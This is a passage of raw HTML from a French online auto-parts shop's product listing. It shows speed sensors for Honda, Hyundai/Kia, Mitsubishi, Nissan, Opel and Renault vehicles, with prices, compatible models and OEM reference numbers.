                                                            <span itemprop="price" class="price product-price">
                                    24,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4346-capteur-de-vitesse-honda-civic-7.html" title="Capteur de vitesse HONDA CIVIC Coupé" itemprop="url" >
                                <span class="list-name">Capteur de vitesse HONDA CIVIC Coupé</span>
                                <span class="grid-name">Capteur de vitesse HONDA CIVIC Coupé</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse HONDA CIVIC 7
 Affectation véhicules : HONDA CIVIC VII A trois volumes 1.4 du 2000.12 au 2005.09     HONDA CIVIC VII A trois volumes 1.6 du 2001.02 au 2005.09     HONDA CIVIC VII Coupé 1.6 i du 2001.02 au 2005.12     HONDA CIVIC VII Hatchback 1.4 iS du 2001.02 au 2005.09     HONDA CIVIC VII Hatchback 1.4 i du 2001.02 au 2005.09...</span>
                            <span class="grid-desc">Capteur de vitesse HONDA CIVIC 7
 Affectation véhicules : HONDA...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4346&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4346">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4346-capteur-de-vitesse-honda-civic-7.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4346-capteur-de-vitesse-honda-civic-7.html" data-id-product="4346" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4344-capteur-de-vitesse-honda-civic-6.html" title="Capteur de vitesse HONDA Civic VI" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4337-tm_home_default/capteur-de-vitesse-honda-civic-6.jpg" alt="Capteur de vitesse HONDA Civic 6" title="Capteur de vitesse HONDA Civic 6" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4344-capteur-de-vitesse-honda-civic-6.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4344-capteur-de-vitesse-honda-civic-6.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    18,50€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4344-capteur-de-vitesse-honda-civic-6.html" title="Capteur de vitesse HONDA Civic VI" itemprop="url" >
                                <span class="list-name">Capteur de vitesse HONDA Civic VI</span>
                                <span class="grid-name">Capteur de vitesse HONDA Civic VI</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse HONDA Civic 6 Affectation véhicules : HONDA Civic VI 3 portes (EJ, EK) (Année de construction 10.1995 - 02.2001)HONDA Civic VI Berline (EJ, EK) (Année de construction 06.1995 - 03.2001)HONDA Civic VI Coupe (EJ, EM1) (Année de construction 03.1996 - 12.2000) Références constructeurs Numéro OEM :  FISPA     83.3142HOFFER     7517838HONDA...</span>
                            <span class="grid-desc">Capteur de vitesse HONDA Civic 6 Affectation véhicules : HONDA...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4344&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4344">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4344-capteur-de-vitesse-honda-civic-6.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4344-capteur-de-vitesse-honda-civic-6.html" data-id-product="4344" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4347-capteur-de-vitesse-honda-jazz-city.html" title="Capteur de vitesse HONDA Jazz City" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4340-tm_home_default/capteur-de-vitesse-honda-jazz-city.jpg" alt="Capteur de vitesse HONDA Jazz City" title="Capteur de vitesse HONDA Jazz City" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4347-capteur-de-vitesse-honda-jazz-city.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4347-capteur-de-vitesse-honda-jazz-city.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    15,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4347-capteur-de-vitesse-honda-jazz-city.html" title="Capteur de vitesse HONDA Jazz City" itemprop="url" >
                                <span class="list-name">Capteur de vitesse HONDA Jazz City</span>
                                <span class="grid-name">Capteur de vitesse HONDA Jazz City</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse HONDA Jazz City  Affectation véhicules : HONDA Jazz 3/5 portes (GD, GE3, GE2) (Année de construction 06.2001 - 12.2008)HONDA City Berline (GE4) (Année de construction 11.2002 - 03.2009) Références constructeurs Numéro OEM :  FISPA     83.3125HOFFER     7517821HONDA     78410SAA003MEAT &amp; DORIA     87821SIDAT     83.3125WE PARTS...</span>
                            <span class="grid-desc">Capteur de vitesse HONDA Jazz City  Affectation véhicules : HONDA...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4347&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4347">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4347-capteur-de-vitesse-honda-jazz-city.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4347-capteur-de-vitesse-honda-jazz-city.html" data-id-product="4347" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4355-capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.html" title="Capteur de vitesse HYUNDAI Sonata Trajet Elantra Santa Fe Getz KIA Cerato K2500 Carens cee‘d Soul Picanto" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4348-tm_home_default/capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.jpg" alt="Capteur de vitesse HYUNDAI Sonata 4 Trajet Elantra 3 Santa Fe Getz KIA Cerato K2500 Carens 3 cee‘d Soul Picanto 2" title="Capteur de vitesse HYUNDAI Sonata 4 Trajet Elantra 3 Santa Fe Getz KIA Cerato K2500 Carens 3 cee‘d Soul Picanto 2" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4355-capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4355-capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    13,70€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4355-capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.html" title="Capteur de vitesse HYUNDAI Sonata Trajet Elantra Santa Fe Getz KIA Cerato K2500 Carens cee‘d Soul Picanto" itemprop="url" >
                                <span class="list-name">Capteur de vitesse HYUNDAI Sonata Trajet...</span>
                                <span class="grid-name">Capteur de vitesse HYUNDAI Sonata Trajet...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse HYUNDAI Sonata 4 Trajet Elantra 3 Santa Fe Getz KIA Cerato K2500 Carens 3 cee‘d Soul Picanto 2 Références constructeurs Numéro OEM :  ERA     550548ERA     550548AFISPA     83.558HOFFER     7517655HYUNDAI     96420 4A000 - 964204A000HYUNDAI     96420 4A500 - 964204A500HYUNDAI     96420 4A600 - 964204A600HYUNDAI     96420 M3000 -...</span>
                            <span class="grid-desc">Capteur de vitesse HYUNDAI Sonata 4 Trajet Elantra 3 Santa Fe Getz...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4355&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4355">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4355-capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4355-capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.html" data-id-product="4355" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4277-capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.html" title="Capteur de vitesse MITSUBISHI GALANT LANCER CHRYSLER SEBRING" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4468-tm_home_default/capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.jpg" alt="Capteur de vitesse MITSUBISHI GALANT EA2A/EA2W LANCER CHRYSLER SEBRING" title="Capteur de vitesse MITSUBISHI GALANT EA2A/EA2W LANCER CHRYSLER SEBRING" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4277-capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4277-capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    14,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4277-capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.html" title="Capteur de vitesse MITSUBISHI GALANT LANCER CHRYSLER SEBRING" itemprop="url" >
                                <span class="list-name">Capteur de vitesse MITSUBISHI GALANT...</span>
                                <span class="grid-name">Capteur de vitesse MITSUBISHI GALANT...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse MITSUBISHI GALANT EA2A/EA2W LANCER CHRYSLER SEBRING Affectation véhicules : MITSUBISHI GALANT EA2A/EA2W 2.0 , 2.0GDI , 2.4 , 2.4GDI , 2.5 , 2.0TDI à partir de 1996-MITSUBISHI LANCER 1.3 , 1.6 , 2.0 , 2.0GDI à partir de 2003-CHRYSLER SEBRING 2.7 , 3.0 à partir de 2001-Références constructeurs Numéro OEM :  HOFFER     7517865MEAT &amp;...</span>
                            <span class="grid-desc">Capteur de vitesse MITSUBISHI GALANT EA2A/EA2W LANCER CHRYSLER...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4277&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4277">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4277-capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4277-capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.html" data-id-product="4277" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4373-capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.html" title="Capteur de vitesse MITSUBISHI Pajero Sport L400 L200" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4367-tm_home_default/capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.jpg" alt="Capteur de vitesse MITSUBISHI Pajero 2 Pajero Sport L400 L200" title="Capteur de vitesse MITSUBISHI Pajero 2 Pajero Sport L400 L200" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4373-capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4373-capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    12,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4373-capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.html" title="Capteur de vitesse MITSUBISHI Pajero Sport L400 L200" itemprop="url" >
                                <span class="list-name">Capteur de vitesse MITSUBISHI Pajero Sport...</span>
                                <span class="grid-name">Capteur de vitesse MITSUBISHI Pajero Sport...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse MITSUBISHI Pajero Pajero Sport L400 L200  Affectation véhicules : MITSUBISHI Pajero II (V20) (Année de construction 12.1990 - 10.1999)MITSUBISHI Pajero II Canvas Top (V20) (Année de construction 12.1990 - 04.2000)MITSUBISHI Pajero Sport I SUV (K70, K90) (Année de construction 07.1996 - ...)MITSUBISHI L400 / Space Gear Minibus (PD_W,...</span>
                            <span class="grid-desc">Capteur de vitesse MITSUBISHI Pajero Pajero Sport L400 L200...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4373&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4373">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4373-capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4373-capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.html" data-id-product="4373" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4257-capteur-de-vitesse-nissan-almera-2.html" title="Capteur de vitesse NISSAN Almera N16" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4466-tm_home_default/capteur-de-vitesse-nissan-almera-2.jpg" alt="Capteur de vitesse NISSAN Almera 2" title="Capteur de vitesse NISSAN Almera 2" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4257-capteur-de-vitesse-nissan-almera-2.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4257-capteur-de-vitesse-nissan-almera-2.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    29,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4257-capteur-de-vitesse-nissan-almera-2.html" title="Capteur de vitesse NISSAN Almera N16" itemprop="url" >
                                <span class="list-name">Capteur de vitesse NISSAN Almera N16</span>
                                <span class="grid-name">Capteur de vitesse NISSAN Almera N16</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse NISSAN Almera 2 N16 Affectation véhicules : NISSAN Almera II 3/5 portes (N16) (Année de construction 01.2000 - ...)NISSAN Almera II Berline (N16) (Année de construction 06.2000 - ...) Références constructeurs Numéro OEM :  HOFFER     7517880MEAT &amp; DORIA     87880NISSAN     327025J004SIDAT     83.3183 , 833183TRISCAN     818014106WE...</span>
                            <span class="grid-desc">Capteur de vitesse NISSAN Almera 2 N16 Affectation véhicules :...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4257&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4257">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4257-capteur-de-vitesse-nissan-almera-2.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4257-capteur-de-vitesse-nissan-almera-2.html" data-id-product="4257" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/2400-capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.html" title="Capteur de Vitesse Opel Combo Corsa Astra Tigra Zafira Agila Ascona Kadett Omega Meriva Vectra Signum Speedster" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2505-tm_home_default/capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.jpg" alt="Capteur de Vitesse Opel Combo Corsa Astra Tigra Zafira Agila Ascona Kadett Omega Meriva Vectra Signum Speedster" title="Capteur de Vitesse Opel Combo Corsa Astra Tigra Zafira Agila Ascona Kadett Omega Meriva Vectra Signum Speedster" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/2400-capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/2400-capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    11,88€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/2400-capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.html" title="Capteur de Vitesse Opel Combo Corsa Astra Tigra Zafira Agila Ascona Kadett Omega Meriva Vectra Signum Speedster" itemprop="url" >
                                <span class="list-name">Capteur de Vitesse Opel Combo Corsa Astra...</span>
                                <span class="grid-name">Capteur de Vitesse Opel Combo Corsa Astra...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Affectation véhicules :Capteur de Vitesse Opel Combo Corsa Astra Tigra Zafira Agila Ascona Kadett Omega Meriva Vectra Signum Speedster
 Référence constructeur (Numéro OEM)     GENERAL MOTORS : 09114603 , 009114603 , 9114603 - 91 14 603    OPEL : 90560092 , 01236 304 , 1236 304 , 090560092 - 1236304     VAUXHALL : 09114603 , 9114603    FEBI BILSTEIN: 29606...</span>
                            <span class="grid-desc">Affectation véhicules :Capteur de Vitesse Opel Combo Corsa Astra...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2400&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2400">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/2400-capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/2400-capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.html" data-id-product="2400" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4668-capteur-de-vitesse-renault-clio-megane-19-espace-r21.html" title="Capteur de vitesse RENAULT Clio Megane R19 Espace R21" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4586-tm_home_default/capteur-de-vitesse-renault-clio-megane-19-espace-r21.jpg" alt="Capteur de vitesse RENAULT Clio Megane R19 Espace R21" title="Capteur de vitesse RENAULT Clio Megane R19 Espace R21" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4668-capteur-de-vitesse-renault-clio-megane-19-espace-r21.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4668-capteur-de-vitesse-renault-clio-megane-19-espace-r21.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
